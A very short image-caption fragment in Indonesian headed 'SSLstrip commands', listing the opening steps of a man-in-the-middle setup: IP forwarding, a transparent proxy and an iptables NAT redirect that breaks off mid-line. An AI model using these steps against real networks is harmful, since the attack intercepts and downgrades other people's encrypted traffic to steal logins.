 PERINTAH SSLTRIP 1.echo 1 > /proc/sys/net/ipv4/ip_forward 2.menjadikan komputer sebagai transparent proxy 3.iptables -t nat -A PREROUTING -p tcp -- de